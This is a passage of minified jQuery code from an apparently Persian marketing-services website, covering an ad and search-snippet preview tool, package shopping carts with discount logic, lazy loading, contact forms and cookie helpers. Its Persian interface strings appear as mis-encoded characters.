$j('.google-ad-preview-url-field').text(url+'/');});$j('.google-ad-preview-checkbox').change(function(){var section=$j('.'+$j(this).attr('id')),ui=$j('.'+$j(this).attr('data-ui'));if(!$j(this).is(':checked')){section.stop(true,true).slideUp(400,'easeOutCubic');ui.addClass('gadp-hide');}else{section.stop(true,true).slideDown(450,'easeOutCubic');ui.removeClass('gadp-hide');}});$j('.google-ad-preview-url input, .google-ad-preview-final-url').on('input',function(){var url=[$j('.google-ad-preview-url-field').text().replace('/','')];$j('.google-ad-preview-url input').each(function(){if($j(this).val().length){url.push($j(this).val());}});if(url.length){url=url.join('/');$j('.gadp-url').text(url);}});$j('.gadp-share').click(function(){var $this=$j(this);if(!$this.hasClass('is-loading')){$this.addClass('is-loading');$j.ajax({url:ktAjax.ajaxUrl,type:'post',data:{action:'kt_gadp_share',content:ktGetGADPContent()},success:function(response){$this.removeClass('is-loading');$j('.gadp-success-box, .gadp-error-box').remove();$j('.gadp-buttons').append($j(response));},error:function(){$this.removeClass('is-loading');alert('Ø¨Ø§ Ø¹Ø±Ø¶ Ù¾ÙˆØ²Ø´ØŒ Ø®Ø·Ø§ÛŒÛŒ Ø±Ø® Ø¯Ø§Ø¯. Ù„Ø·ÙØ§ Ù…Ø¬Ø¯Ø¯Ø§ ØªÙ„Ø§Ø´ Ú©Ù†ÛŒØ¯.');}});}
return false;});if($j('.gadp-save').length){var service=$j('.gadp-save').attr('data-service');$j('.gadp-save').click(function(){var $this=$j(this);if(!$this.hasClass('is-loading')){$this.addClass('is-loading');$j.ajax({url:ktAjax.ajaxUrl,type:'post',data:{action:'kt_gadp_save',content:ktGetGADPContent(),service:service},success:function(response){$this.removeClass('is-loading');$j('.gadp-success-box, .gadp-error-box').remove();$j('.gadp-buttons').append($j(response));},error:function(){$this.removeClass('is-loading');alert('Ø¨Ø§ Ø¹Ø±Ø¶ Ù¾ÙˆØ²Ø´ØŒ Ø®Ø·Ø§ÛŒÛŒ Ø±Ø® Ø¯Ø§Ø¯. Ù„Ø·ÙØ§ Ù…Ø¬Ø¯Ø¯Ø§ ØªÙ„Ø§Ø´ Ú©Ù†ÛŒØ¯.');}});}
return false;});}}
function ktGetGADPContent(){var fields=[];$j('.google-ad-preview-item input, .google-ad-preview-item select, .google-ad-preview-item textarea, .google-ad-preview-checkbox').each(function(){var field=new Object(),value='';if(typeof $j(this).attr('type')!==typeof undefined&&$j(this).attr('type')=='checkbox'){value=($j(this).is(':checked')?'on':'off');}else{value=$j(this).val();}
field.option=$j(this).attr('data-field');field.value=value;fields.push(field);});return JSON.stringify(fields);}
function ktGADPSnippets(){var snippetHeader=$j('.google-ad-preview-snippets select').val();if(snippetHeader.length){var snippets=[];$j('.google-ad-preview-snippets input').each(function(){if($j(this).val().length){snippets.push($j(this).val());}});if(snippets.length){snippets=snippets.join(', ');$j('.gadp-snippets').text(snippetHeader+': '+snippets);}else{$j('.gadp-snippets').text('');}}else{$j('.gadp-snippets').text('');}}
function ktMinicartPosition(){var left=$j('.header-minicart-holder').offset().left-$j('.menu-inner').offset().left;left=(left>255?240:left);$j('.header-minicart-content').css('left',-left);}
function ktResponsiveMenu(){$j(".responsive-menu-holder .menu-item > .menu-item-inner a .menu-item-toggle-icon").click(function(){var $this=$j(this).closest('.menu-item');if($this.hasClass("active")){$this.find(".sub-menu").stop(true,true).slideUp(350,'easeOutCubic');$this.removeClass('active');$this.find('.menu-item').removeClass('active');}else{$this.find(".sub-menu").first().stop(true,true).slideDown(400,'easeOutCubic');$this.addClass('active');}
return false;});$j('.responsive-menu-holder .menu-item.active').each(function(){$j(this).find('.sub-menu').first().css('display','block');});$j('.responsive-menu-button').click(function(){$j('.responsive-menu-overlay').css('visibility','visible');$j('html').addClass('responsive-menu-opened');$j(this).addClass('active');var timeout=$j('.responsive-menu-overlay').data("timeout")||0;clearTimeout(timeout);});$j('.responsive-menu-button.active, .responsive-menu-overlay').click(function(){$j('html').removeClass('responsive-menu-opened');$j('.responsive-menu-button').removeClass('active');var timeout=$j('.responsive-menu-overlay').data("timeout")||0;clearTimeout(timeout);timeout=setTimeout(function(){$j('.responsive-menu-overlay').css('visibility','hidden');},(Math.round($j('.responsive-menu-outer-holder').outerWidth())+300));$j('.responsive-menu-overlay').data("timeout",timeout);});}
function ktScrollToSection(){$j('a[href*="#"]').click(function(){var a=document.createElement('a'),hashURL='#'+$j(this).attr('href').split("#")[1],ID=$j(this).attr('id')?$j(this).attr('id'):'';a.href=$j(this).attr("href");if($j(hashURL).length&&ID.indexOf('cancel-comment-reply-link')===-1&&ID.indexOf('acomment-comment-')===-1&&!$j(this).hasClass('comment-reply-link')&&(window.location.pathname===a.pathname||a.pathname==='')){var offsetTop=$j(hashURL).offset().top;$j('html, body').animate({scrollTop:offsetTop-$j('#wpadminbar').outerHeight()},2000,'easeInOutQuint');return false;}});}
function ktGetGoogleSnippetSize(element){var widths=element.find('span, b').map(function(){return $j(this).outerWidth();}).get();return widths.reduce(function(a,b){return a+b;},0);}
function ktGetGoogleSnippetPureSize(element){var widths=element.find('span:not(.hidden), b').map(function(){return $j(this).outerWidth();}).get();return widths.reduce(function(a,b){return a+b;},0);}
function ktGoogleSnippet(){$j('.google-snippet-title').bind('input change',function(){var title=$j('.google-snippet-title').val(),output=$j('.google-snippet-title-output'),isHidden=false;output.empty();title=title.split(" ");$j.each(title,function(index,value){if(value.length>0){var word=document.createElement('span');word.innerHTML=value;if(isHidden){word.className='hidden';}
output.append(word);var extraSpace=((output.outerHeight()/18)-1)*5,width=Math.round(ktGetGoogleSnippetSize(output)-extraSpace);if(width>480&&!isHidden){output.find(':last-child').addClass('hidden');output.append($j('<span class="dots">...</span>'));extraSpace=((output.outerHeight()/18)-1)*5;width=Math.round(ktGetGoogleSnippetPureSize(output)-extraSpace);if(width>480){output.find(':nth-last-child(3)').addClass('hidden');}
isHidden=true;}}});var extraSpace=((output.outerHeight()/18)-1)*5,width=ktGetGoogleSnippetSize(output)-extraSpace;width=Math.round(width-(output.find('.dots').length?20:''));$j('.google-snippet-limit-title span').text(width);if(width>480){$j('.google-snippet-limit-title').addClass('google-snippet-limit-error');}else{$j('.google-snippet-limit-title').removeClass('google-snippet-limit-error');}
output.find('.hidden').remove();});$j('.google-snippet-desc, .google-snippet-search-query').bind('input change',function(){var text=$j('.google-snippet-desc').val(),output=$j('.google-snippet-desc-output'),searchQuery=$j('.google-snippet-search-query').val().split(" "),isHidden=false;output.empty();text=text.split(" ");$j.each(text,function(index,value){if(value.length>0){var word;if($j.inArray(value,searchQuery)!==-1){word=document.createElement('b');}else{word=document.createElement('span');}
if(isHidden){word.className='hidden';}
word.innerHTML=value;output.append(word);var extraSpace=((output.outerHeight()/18)-1)*3.5,width=Math.round(ktGetGoogleSnippetSize(output)-extraSpace);if(width>750&&!isHidden){output.find(':last-child').addClass('hidden');output.append($j('<span class="dots">...</span>'));extraSpace=((output.outerHeight()/18)-1)*3.5;width=Math.round(ktGetGoogleSnippetPureSize(output)-extraSpace);if(width>750){output.find(':nth-last-child(3)').addClass('hidden');}
isHidden=true;}}});var extraSpace=((output.outerHeight()/18)-1)*3.5,width=ktGetGoogleSnippetSize(output)-extraSpace;width=Math.round(width-(output.find('.dots').length?14.5:0));$j('.google-snippet-limit-desc span').text(width);if(width>750){$j('.google-snippet-limit-desc').addClass('google-snippet-limit-error');}else{$j('.google-snippet-limit-desc').removeClass('google-snippet-limit-error');}
output.find('.hidden').remove();});$j('.google-snippet-url').bind('input',function(){var url=$j(this).val();if(url!=''){$j('.google-snippet-title-output, .google-snippet-url-output').attr('href',url);if(url.indexOf('://')>-1){url=url.split('://')[1];}
$j('.google-snippet-url-output').text(url);}});$j('.google-snippet-url-submit').click(function(){if(!$j(this).hasClass('is-loading')){var $this=$j(this),url=$j('.google-snippet-url').val();if(url!=''){$this.addClass('is-loading');$j.ajax({url:ktAjax.ajaxUrl,type:'post',data:{action:'kt_get_snippet',url:url},success:function(response){response=JSON.parse(response);$j('.google-snippet-title').val(response.title);$j('.google-snippet-desc').val(response.desc);$j('.google-snippet-title, .google-snippet-desc').change();$this.removeClass('is-loading');},error:function(){$this.removeClass('is-loading');}});}}});}
function ktScrollProgressBar(){if($j('.scroll-progress-bar').length){var height=$j('.blog-single-content-holder').outerHeight()+$j('.blog-single-top-holder').offset().top+$j('.blog-single-top-holder').outerHeight()-($j(window).outerHeight()*1.38)+($j('body').hasClass('admin-bar')?32:0),width=(($j(window).scrollTop()-$j('.blog-single-top-holder').offset().top+($j(window).outerHeight()*0.12))/height)*100;if(width>100)width=100;if(width<0)width=0;$j('.scroll-progress-bar').css('width',width+'%');}}
function ktUpdateBlogNoteHeight(){if($j('.blog-page-note, .blog-cat-box').length){var height=$j('.kt-col-md-8 .blog-item-holder').outerHeight();$j('.blog-page-note, .blog-cat-box').css('height',height+'px');$j('.masonry-item.kt-col-md-8').css('height',(height+30)+'px');if($j('.blog-note-text').length){$j('.blog-note-text').css('max-height',(Math.floor((height-300)/36)*36)+'px');}}}
function ktUpdateModalsHeight(){if($j('.kt-modal-inner').length){var h=$j(window).outerHeight()*0.95;$j('.kt-modal-inner').css('max-height',h);}}
function ktSetLazyLoadImageSize(){$j('.kt-lazyload:not(.kt-lazyload-init)').each(function(){$j(this).css('padding-top',parseFloat($j(this).outerWidth())*parseFloat($j(this).attr('data-image-ratio')+'%'));$j(this).addClass('kt-lazyload-init')});}
$j.fn.ktLazyLoad=function(){$j(this).find('.kt-lazyload:not(.kt-lazyloaded):not(.kt-lazyloading)').each(function(){if($j(window).scrollTop()+$j(window).outerHeight()+100>$j(this).offset().top){var $this=$j(this);$this.addClass('kt-lazyloading');if($this.attr('data-src')){$this.attr('src',$this.attr('data-src')).on('load',function(){$this.css('padding-top','0').addClass('kt-lazyloaded');$this.removeClass('kt-lazyloading');});}}});}
function ktCourseDetailsButton(){var button=$j('.mobile-fixed-button');if(button.length){var href=button.attr('href');if($j(href).length){($j(window).scrollTop()<($j(href).offset().top-($j(window).outerHeight()/2)))?button.fadeIn(200):button.fadeOut(200);}}}
function ktUpdateCustomPackageCartSize(){var cart=$j('.kt-modal-content .kt-custom-package-cart');if(cart.length){var cartTitle=cart.find('.kt-custom-package-cart-title'),cartContent=cart.find('.kt-custom-package-cart-content'),cartBottom=cart.find('.kt-custom-package-cart-bottom');if(cartBottom.length){var cartBottomHeight=cartBottom.outerHeight();cart.css({'max-height':$j('.kt-custom-package-cart-modal').css('max-height'),'padding-bottom':cartBottomHeight});cartContent.css('max-height',parseInt(cart.css('max-height'))-cartTitle.outerHeight()-cartBottomHeight);}else{cart.css({'max-height':'','padding-bottom':0});cartContent.css('max-height','');}}}
function ktProdcuts(){if($j('.kt-custom-package').length){$j('.kt-custom-package').each(function(){var $this=$j(this),type=$this.hasClass('reportage-custom')?'reportage-custom':'banner-adv',mixer=mixitup($j('.'+type+'-items-holder')),cat=$this.find('.kt-custom-package-categories'),catLabel=cat.find('.kt-custom-package-categories-label'),catOptions=cat.find('.kt-custom-package-categories-options a'),catLabelText=catLabel.text(),sort=$this.find('.kt-custom-package-sort'),sortLabel=sort.find('.kt-custom-package-sort-label'),sortOptions=sort.find('.kt-custom-package-sort-options a');var modalContent=$j('<div class="kt-modal-inner kt-custom-package-cart-modal"><i class="kt-modal-close"></i><div class="kt-modal-content"></div></div>');modalContent.find('.kt-modal-content').append($j('.kt-custom-package-cart').clone(true));$j('.kt-modal-holder').append(modalContent);$j('.kt-'+type+'-cart-modal').css('max-height',$j(window).outerHeight()*0.95);ktUpdateCustomPackageCartSize();$j('.mobile-contact-button .button-green').replaceWith($j('<a href="#" class="button button-green kt-modal-button" data-modal="custom-package-cart">Ø³Ø¨Ø¯ Ø®Ø±ÛŒØ¯</a>'))
ktUpdateMix($this,mixer,type);$j(document).on('click',function(){$j('.kt-custom-package-categories-options, .kt-custom-package-sort-options').fadeOut(100);$j('.kt-custom-package-categories-label, .kt-custom-package-sort-label').removeClass('active');});catLabel.css('width','auto');var catMaxSelectWidth=catOptions.map(function(){catLabel.text($j(this).text());return catLabel.outerWidth();}).get();catLabel.css('width',Math.ceil(Math.max.apply(null,catMaxSelectWidth))+'px').text(catLabelText);catLabel.click(function(e){e.stopPropagation();sort.find('.kt-custom-package-sort-options').fadeOut(100);sortLabel.removeClass('active');if(!$j(this).hasClass('active')){cat.find('.kt-custom-package-categories-options').fadeIn(150);$j(this).addClass('active');}else{cat.find('.kt-custom-package-categories-options').fadeOut(100);$j(this).removeClass('active');}});catOptions.click(function(){if(!$j(this).hasClass('active')){catLabel.text($j(this).text());catOptions.removeClass('active');$j(this).addClass('active');ktUpdateMix($this,mixer,type);cat.find('.kt-custom-package-categories-options').fadeOut(100);catLabel.removeClass('active');sort.find('.kt-custom-package-sort-options').fadeOut(100);sortLabel.removeClass('active');}
return false;});sortLabel.click(function(e){e.stopPropagation();cat.find('.kt-custom-package-categories-options').fadeOut(100);catLabel.removeClass('active');if(!$j(this).hasClass('active')){sort.find('.kt-custom-package-sort-options').fadeIn(150);$j(this).addClass('active');}else{sort.find('.kt-custom-package-sort-options').fadeOut(100);$j(this).removeClass('active');}});sortOptions.click(function(){if(!$j(this).hasClass('active')){sortLabel.text('Ø¨Ù‡ ØªØ±ØªÛŒØ¨: '+$j(this).text());sortOptions.removeClass('active');$j(this).addClass('active');ktUpdateMix($this,mixer,type);sort.find('.kt-custom-package-sort-options').fadeOut(100);sortLabel.removeClass('active');cat.find('.kt-custom-package-categories-options').fadeOut(100);catLabel.removeClass('active');}
return false;});$this.find('.kt-custom-package-search').keyup(function(){var searchField=$j(this),searchTimeout=searchField.data("timeout")||0;clearTimeout(searchTimeout);searchTimeout=setTimeout(function(){ktUpdateMix($this,mixer,type);},300);searchField.data("timeout",searchTimeout);});$j('.kt-custom-package-show-suggested').click(function(){if($j(this).hasClass('active')){$j(this).removeClass('active');}else{$j(this).addClass('active');}
ktUpdateMix($this,mixer,type);return false;});if(type==='reportage-custom'){$j(document).on('click','.reportage-custom-item-add-remove',function(){if($j(this).closest('.reportage-custom-item').hasClass('selected')){$j(this).closest('.reportage-custom-item').removeClass('selected');}else{$j(this).closest('.reportage-custom-item').addClass('selected');}
ktUpdateReportageCart();return false;});$j(document).on('click','.kt-custom-package-cart-item-remove',function(){$j('.reportage-custom-item-'+$j(this).closest('.kt-custom-package-cart-item').attr('data-id')).removeClass('selected');ktUpdateReportageCart();return false;});$j(document).on('click','.kt-custom-package-cart-bottom .button',function(){ktAddReportagePackageToCart();return false;});}else{$j(document).on('click','.banner-adv-item-add-remove',function(){if($j(this).closest('.banner-adv-item-plan').hasClass('selected')){$j(this).closest('.banner-adv-item-plan').removeClass('selected');}else{$j(this).closest('.banner-adv-item-plan').addClass('selected');}
ktUpdateBannerAdvCart();return false;});$j(document).on('click','.kt-custom-package-cart-item-remove',function(){$j('.banner-adv-item-plan-'+$j(this).closest('.kt-custom-package-cart-item').attr('data-id')).removeClass('selected');ktUpdateBannerAdvCart();return false;});$j(document).on('click','.kt-custom-package-cart-bottom .button',function(){ktAddBannerAdvToCart();return false;});}});}}
function ktUpdateReportageCart(){var cartContent=$j('.kt-custom-package-cart-content'),activeItems=$j('.reportage-custom-item.selected'),activeItemsCount=activeItems.length,discountPercent=0,price=0,discount=0,cookie=[];if(activeItemsCount>4){discountPercent=1;}else if(activeItemsCount>3){discountPercent=0.8;}else if(activeItemsCount>2){discountPercent=0.6;}else if(activeItemsCount>1){discountPercent=0.4;}else if(activeItemsCount>0){discountPercent=0.2;}
cartContent.empty();$j('.kt-custom-package-cart-bottom').remove();if(activeItemsCount>0){activeItems.each(function(){var element=$j(document.createElement("div")),thisPrice=parseFloat($j(this).attr('data-price')),thisDiscount=parseFloat($j(this).attr('data-discount')),elementContent=$j('<i class="kt-custom-package-cart-item-remove"></i><span class="kt-custom-package-cart-item-title">'+$j(this).find('.reportage-custom-item-top h2').html()+'</span><span class="kt-custom-package-cart-item-price">'+$j(this).find('.reportage-custom-item-price').html()+'</span>');thisDiscount=thisPrice-(Math.ceil((thisPrice*((100-(Math.ceil((thisDiscount*discountPercent)*100)/100))/100))/500)*500);price+=thisPrice;discount+=thisDiscount;element.attr('data-id',$j(this).attr('data-id')).addClass('kt-custom-package-cart-item').append(elementContent);cartContent.append(element);cookie.push($j(this).attr('data-id'));});$j('.kt-custom-package-cart').append($j('<div class="kt-custom-package-cart-bottom"></div>'));$j('.kt-custom-package-cart-bottom').append($j('<span'+(discount===0?' class="price"':'')+'>Ù‚ÛŒÙ…Øª Ú©Ù„: <b>'+price.toLocaleString()+' ØªÙˆÙ…Ø§Ù†</b></span>'));if(discount>0){$j('.kt-custom-package-cart-bottom').append($j('<span class="discount">ØªØ®ÙÛŒÙ: <b>'+discount.toLocaleString()+' ØªÙˆÙ…Ø§Ù†</b></span><span class="price">Ù‚ÛŒÙ…Øª Ø¨Ø±Ø§ÛŒ Ø´Ù…Ø§: <b>'+(price-discount).toLocaleString()+' ØªÙˆÙ…Ø§Ù†</b></span>'));}
$j('.kt-custom-package-cart-bottom').append($j('<a href="#" class="button button-green full-width">Ø§ÙØ²ÙˆØ¯Ù† Ø¨Ù‡ Ø³Ø¨Ø¯ Ø®Ø±ÛŒØ¯</a>'));}else{cartContent.append($j('<span class="kt-custom-package-cart-empty">Ø³Ø¨Ø¯ Ø®Ø±ÛŒØ¯ Ø´Ù…Ø§ Ø®Ø§Ù„ÛŒ Ø§Ø³Øª!</span><span class="kt-custom-package-cart-empty">ØªØ®ÙÛŒÙ Ø¨Ø¹Ø¯ Ø§Ø² Ø§Ù†ØªØ®Ø§Ø¨ Ø±Ù¾ÙˆØ±ØªØ§Ú˜ Ù…Ø´Ø®Øµ Ù…ÛŒâ€ŒØ´ÙˆØ¯. Ø¨Ø§ Ø§Ù†ØªØ®Ø§Ø¨ Ø±Ø³Ø§Ù†Ù‡â€ŒÙ‡Ø§ÛŒ Ø¨ÛŒØ´ØªØ±ØŒ ØªØ®ÙÛŒÙ Ø´Ù…Ø§ Ù‡Ù… Ø§ÙØ²Ø§ÛŒØ´ Ù¾ÛŒØ¯Ø§ Ù…ÛŒâ€ŒÚ©Ù†Ø¯.</span>'));}
ktUpdateCustomPackageCartSize();setCookie('kt_reportage_cart',JSON.stringify(cookie));}
function ktUpdateBannerAdvCart(){var cartContent=$j('.kt-custom-package-cart-content'),activeItems=$j('.banner-adv-item-plan.selected'),activeItemsCount=activeItems.length,discountPercent=0,price=0,discount=0,cookie=[];if(activeItemsCount>5){discountPercent=1;}else if(activeItemsCount>4){discountPercent=0.8;}else if(activeItemsCount>3){discountPercent=0.6;}else if(activeItemsCount>2){discountPercent=0.4;}else if(activeItemsCount>1){discountPercent=0.2;}
cartContent.empty();$j('.kt-custom-package-cart-bottom').remove();if(activeItemsCount>0){activeItems.each(function(){var element=$j(document.createElement("div")),thisPrice=parseFloat($j(this).attr('data-price')),thisDiscount=parseFloat($j(this).attr('data-discount')),elementContent=$j('<i class="kt-custom-package-cart-item-remove"></i><span class="kt-custom-package-cart-item-title">'+$j(this).attr('data-title')+'</span><span class="kt-custom-package-cart-item-price">'+$j(this).find('td:nth-child(3)').html()+'</span>');thisDiscount=thisPrice-(Math.ceil((thisPrice*((100-(Math.ceil((thisDiscount*discountPercent)*100)/100))/100))/500)*500);price+=thisPrice;discount+=thisDiscount;element.attr('data-id',$j(this).attr('data-id')).addClass('kt-custom-package-cart-item').append(elementContent);cartContent.append(element);cookie.push($j(this).attr('data-id'));});$j('.kt-custom-package-cart').append($j('<div class="kt-custom-package-cart-bottom"></div>'));$j('.kt-custom-package-cart-bottom').append($j('<span'+(discount===0?' class="price"':'')+'>Ù‚ÛŒÙ…Øª Ú©Ù„: <b>'+price.toLocaleString()+' ØªÙˆÙ…Ø§Ù†</b></span>'));if(discount>0){$j('.kt-custom-package-cart-bottom').append($j('<span class="discount">ØªØ®ÙÛŒÙ: <b>'+discount.toLocaleString()+' ØªÙˆÙ…Ø§Ù†</b></span><span class="price">Ù‚ÛŒÙ…Øª Ø¨Ø±Ø§ÛŒ Ø´Ù…Ø§: <b>'+(price-discount).toLocaleString()+' ØªÙˆÙ…Ø§Ù†</b></span>'));}
$j('.kt-custom-package-cart-bottom').append($j('<a href="#" class="button button-green full-width">Ø§ÙØ²ÙˆØ¯Ù† Ø¨Ù‡ Ø³Ø¨Ø¯ Ø®Ø±ÛŒØ¯</a>'));}else{cartContent.append($j('<span class="kt-custom-package-cart-empty">Ø³Ø¨Ø¯ Ø®Ø±ÛŒØ¯ Ø´Ù…Ø§ Ø®Ø§Ù„ÛŒ Ø§Ø³Øª!</span><span class="kt-custom-package-cart-empty">Ø¨Ø±Ø§ÛŒ Ø¯Ø±ÛŒØ§ÙØª ØªØ®ÙÛŒÙØŒ Ø­Ø¯Ø§Ù‚Ù„ Ø¨Ø§ÛŒØ¯ 2 Ù¾Ù„Ù† Ø§Ù†ØªØ®Ø§Ø¨ Ú©Ù†ÛŒØ¯.</span>'));}
ktUpdateCustomPackageCartSize();setCookie('kt_banner_adv_cart',JSON.stringify(cookie));}
function ktAddReportagePackageToCart(){var items=$j('.reportage-custom-item.selected'),cart=$j('.kt-custom-package-cart'),itemsArray=[];if(items.length>0){if(!cart.hasClass('is-loading')){cart.addClass('is-loading');items.each(function(){itemsArray.push($j(this).attr('data-id'));});itemsArray=JSON.stringify(itemsArray);$j.ajax({url:ktAjax.ajaxUrl,type:'post',data:{action:'kt_add_reportage_package_to_cart',items:itemsArray},success:function(response){ktUpdateMinicart(response);$j('.kt-custom-package-cart-content').empty().append($j('<span class="kt-custom-package-cart-empty">Ø³Ø¨Ø¯ Ø®Ø±ÛŒØ¯ Ø´Ù…Ø§ Ø®Ø§Ù„ÛŒ Ø§Ø³Øª!</span><span class="kt-custom-package-cart-empty">ØªØ®ÙÛŒÙ Ø¨Ø¹Ø¯ Ø§Ø² Ø§Ù†ØªØ®Ø§Ø¨ Ø±Ù¾ÙˆØ±ØªØ§Ú˜ Ù…Ø´Ø®Øµ Ù…ÛŒâ€ŒØ´ÙˆØ¯. Ø¨Ø§ Ø§Ù†ØªØ®Ø§Ø¨ Ø±Ø³Ø§Ù†Ù‡â€ŒÙ‡Ø§ÛŒ Ø¨ÛŒØ´ØªØ±ØŒ ØªØ®ÙÛŒÙ Ø´Ù…Ø§ Ù‡Ù… Ø§ÙØ²Ø§ÛŒØ´ Ù¾ÛŒØ¯Ø§ Ù…ÛŒâ€ŒÚ©Ù†Ø¯.</span>'));$j('.kt-custom-package-cart-bottom').remove();cart.removeClass('is-loading');$j('.reportage-custom-item').removeClass('selected');},error:function(){cart.removeClass('is-loading');alert('Ø¨Ø§ Ø¹Ø±Ø¶ Ù¾ÙˆØ²Ø´ØŒ Ø®Ø·Ø§ÛŒÛŒ Ø±Ø® Ø¯Ø§Ø¯. Ù„Ø·ÙØ§ Ù…Ø¬Ø¯Ø¯Ø§ ØªÙ„Ø§Ø´ Ú©Ù†ÛŒØ¯.');}});}}else{alert('Ø¢ÛŒØªÙ…ÛŒ Ø§Ù†ØªØ®Ø§Ø¨ Ù†Ø´Ø¯Ù‡ Ø§Ø³Øª.');}}
function ktAddBannerAdvToCart($this){var items=$j('.banner-adv-item-plan.selected'),cart=$j('.kt-custom-package-cart'),itemsArray=[];if(items.length>0){if(!cart.hasClass('is-loading')){cart.addClass('is-loading');items.each(function(){itemsArray.push($j(this).attr('data-id'));});itemsArray=JSON.stringify(itemsArray);$j.ajax({url:ktAjax.ajaxUrl,type:'post',data:{action:'kt_add_banner_adv_to_cart',items:itemsArray},success:function(response){ktUpdateMinicart(response);$j('.kt-custom-package-cart-content').empty().append($j('<span class="kt-custom-package-cart-empty">Ø³Ø¨Ø¯ Ø®Ø±ÛŒØ¯ Ø´Ù…Ø§ Ø®Ø§Ù„ÛŒ Ø§Ø³Øª!</span><span class="kt-custom-package-cart-empty">Ø¨Ø±Ø§ÛŒ Ø¯Ø±ÛŒØ§ÙØª ØªØ®ÙÛŒÙØŒ Ø­Ø¯Ø§Ù‚Ù„ Ø¨Ø§ÛŒØ¯ 2 Ù¾Ù„Ù† Ø§Ù†ØªØ®Ø§Ø¨ Ú©Ù†ÛŒØ¯.</span>'));$j('.kt-custom-package-cart-bottom').remove();cart.removeClass('is-loading');$j('.banner-adv-item-plan').removeClass('selected');},error:function(){$this.removeClass('is-loading');alert('Ø¨Ø§ Ø¹Ø±Ø¶ Ù¾ÙˆØ²Ø´ØŒ Ø®Ø·Ø§ÛŒÛŒ Ø±Ø® Ø¯Ø§Ø¯. Ù„Ø·ÙØ§ Ù…Ø¬Ø¯Ø¯Ø§ ØªÙ„Ø§Ø´ Ú©Ù†ÛŒØ¯.');}});}}else{alert('Ù¾Ù„Ù†ÛŒ Ø§Ù†ØªØ®Ø§Ø¨ Ù†Ø´Ø¯Ù‡ Ø§Ø³Øª.');}}
function ktUpdateMix($this,mixer,type){var catActive=$this.find('.kt-custom-package-categories-options a.active').length?$this.find('.kt-custom-package-categories-options a.active').attr('data-category'):'mix',name=$this.find('.kt-custom-package-search').val().length?$this.find('.kt-custom-package-search').val():'',sort=$this.find('.kt-custom-package-sort-options a.active').length?$this.find('.kt-custom-package-sort-options a.active').attr('data-orderby'):'name:asc',showSuggested=$this.find('.kt-custom-package-show-suggested').hasClass('active'),items=$this.find('.'+type+'-item');items.each(function(){$j(this).removeClass('active');if($j(this).hasClass(catActive)&&$j(this).attr('data-name').indexOf(name)>-1&&(!showSuggested||(showSuggested&&$j(this).hasClass('suggested')))){$j(this).addClass('active');}});mixer.filter('.active');mixer.sort(sort);}
function ktAddRenewProductToCart(){$j('.service-renew-form').each(function(){var $this=$j(this),service_id=parseFloat($this.attr('data-service'));$this.submit(function(){if(!$this.hasClass('is-loading')){$this.addClass('is-loading');$j.ajax({url:ktAjax.ajaxUrl,type:'post',data:{action:'kt_add_renewal_product_to_cart',service_id:service_id,product_id:$this.find('.service-renew-form-select').val()},success:function(response){window.location=response;},error:function(){$this.removeClass('is-loading');alert('Ø¨Ø§ Ø¹Ø±Ø¶ Ù¾ÙˆØ²Ø´ØŒ Ø®Ø·Ø§ÛŒÛŒ Ø±Ø® Ø¯Ø§Ø¯. Ù„Ø·ÙØ§ Ù…Ø¬Ø¯Ø¯Ø§ ØªÙ„Ø§Ø´ Ú©Ù†ÛŒØ¯.');}});}
return false;});});}
function ktFreeDownload(){if($j('.course-free-download').length){var $this=$j('.course-free-download'),product_id=$this.attr('data-product-id'),user_id=$this.attr('data-user-id');$this.click(function(){if(!$this.hasClass('is-loading')){$this.addClass('is-loading');$j.ajax({url:ktAjax.ajaxUrl,type:'post',data:{action:'kt_course_free_download',product_id:product_id,user_id:user_id},success:function(response){window.location.assign(response);$this.removeClass('is-loading');},error:function(){$this.removeClass('is-loading');alert('Ù…Ø´Ú©Ù„ÛŒ Ø¯Ø± Ø¯Ø±ÛŒØ§ÙØª ÙØ§ÛŒÙ„ Ù¾ÛŒØ´ Ø¢Ù…Ø¯Ù‡ Ø§Ø³Øª. Ù„Ø·ÙØ§Ù‹ Ù…Ø¬Ø¯Ø¯Ø§Ù‹ ØªÙ„Ø§Ø´ Ú©Ù†ÛŒØ¯.');}});}
return false;})}}
function ktAjaxConsultation(){$j('.modal-contact-form').submit(function(){var $this=$j(this),type=$j('.course-single-advice').length?'academy':'normal',name=$this.find('.modal-contact-form-name').val(),website=$this.find('.modal-contact-form-website').val(),email=$this.find('.modal-contact-form-email').val(),subject=$this.find('.modal-contact-form-subject').val(),phone=$this.find('.modal-contact-form-phone').val(),errors=$this.find('.modal-contact-form-errors'),speed=errors.is(':empty')?0:400;if(!$this.hasClass('is-loading')){$this.addClass('is-loading');$j.ajax({url:ktAjax.ajaxUrl,type:'post',data:{action:'kt_ajax_consultation',name:name,website:website,phone:phone,email:email,subject:subject,type:type,url:window.location.href},success:function(response){response=$j(response);if(response.length&&response.html()!=''){errors.slideUp(speed,'easeInOutCubic',function(){$j(this).empty().append(response).slideDown(500,'easeInOutCubic');});}else{errors.slideUp(speed,'easeInOutCubic',function(){$j(this).empty();});}
$this.removeClass('is-loading');}});}
return false;});}
function ktAjaxContact(){$j('.contact-form').submit(function(){var $this=$j(this),errors=$this.find('.contact-form-errors'),speed=errors.is(':empty')?0:400,formData=new FormData(this);formData.append('file',$j('.contact-form-file').prop('files')[0]);formData.append('name',$this.find('.contact-form-name').val());formData.append('phone',$this.find('.contact-form-phone').val());formData.append('action','kt_ajax_contact');formData.append('email',$this.find('.contact-form-email').val());formData.append('website',$this.find('.contact-form-website').val());formData.append('text',$this.find('.contact-form-text').val());formData.append('subject',$this.find('.contact-form-subject').val());if(!$this.hasClass('is-loading')){$this.addClass('is-loading');$this.find('.contact-form-loading').fadeIn(200);$j.ajax({url:ktAjax.ajaxUrl,type:'post',contentType:false,cache:false,processData:false,data:formData,success:function(response){response=$j(response);if(response.length&&response.html()!=''){errors.slideUp(speed,'easeInOutCubic',function(){$j(this).empty().append(response).slideDown(500,'easeInOutCubic');});}else{errors.slideUp(speed,'easeInOutCubic',function(){$j(this).empty();});}
$this.removeClass('is-loading');$this.find('.contact-form-loading').fadeOut(200);},error:function(){$this.removeClass('is-loading');$this.find('.contact-form-loading').fadeOut(200);}});}
return false;});}
function setCookie(cname,cvalue){var d=new Date();d.setTime(d.getTime()+(24*60*60*30*12*15*1000));document.cookie=cname+'='+cvalue+'; expires='+d.toUTCString()+';path=/';}
function getCookie(cname){var name=cname+"=",decodedCookie=decodeURIComponent(document.cookie),ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1);}
if(c.indexOf(name)==0){return c.substring(name.length,c.length);}}
return"";}
